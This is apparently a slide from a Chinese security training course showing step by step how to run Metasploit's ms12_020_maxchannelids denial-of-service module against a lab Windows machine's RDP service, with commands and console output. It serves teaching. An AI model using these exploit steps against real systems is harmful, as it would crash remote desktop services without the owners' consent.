 auxiliary模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
auxiliary模块应用实例1——ms12-020漏洞利用
步骤5：分别输入以下命令，使用ms12_020_maxchannelids模块对目标机的
ms12-020漏洞进行利用：
use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
//使用ms12_020_maxchannelids模块
show options //查看该模块需要设置哪些参数
set RHOST 192.168.40.142 //设置目标机的IP地址
msf6 auxiliary(scanner/rdp/ms12_020_check) > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > show options
BY OFFENSIVE SECURITY
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax
'file:<path>'
RPORT 3389 yes The target port (TCP)
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOST 192.168.40.142
RHOST => 192.168.40.142
msf6 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >